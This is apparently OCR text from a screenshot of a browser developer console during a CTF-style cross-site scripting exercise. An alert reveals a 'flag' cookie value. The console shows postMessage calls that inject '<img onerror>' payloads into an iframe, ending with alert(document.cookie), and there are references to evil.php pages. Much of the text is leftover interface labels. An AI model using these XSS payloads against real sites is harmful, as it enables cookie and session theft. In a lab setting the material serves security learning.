 est2.www.xyz/evil.php
test2.www.xyz/evil.php
Kali
Exploit-DB
GHDB
PHP curl函数使用详...
爬虫程序返回状态码3...
来自 http://test1.www.xyz 的页面说：
flag=flag%7Bthis_is_flag%7D
确定
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
DOM
HackBar
过滤输出
错误
警告
日志
信息
调试
CSS
XHR
请求
由于 Cookie “flag”的“sameSite”属性设置为“none”，但缺少“secure”属性，此 Cookie 未来将被拒绝。若要了解“sameSite“的更多信息，请参阅：https://developer.mozilla.org/docs/Web/HTTP/Headers/Set-Cookie/SameSite
1.
iframe.contentWindow.postMessage("<img src=# onerror="alert(11111)">","*")
SyntaxError: missing ) after argument list [详细了解]
debugger eval code:1
iframe.contentWindow.postMessage("<img src=# onerror=alert(1111)>","*")
undefined
iframe.contentWindow.postMessage("<img src=# onerror=alert(document.cookie)>","*")
undefined